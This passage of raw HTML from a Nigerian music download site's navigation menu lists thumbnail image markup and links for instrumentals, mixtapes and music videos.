https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" 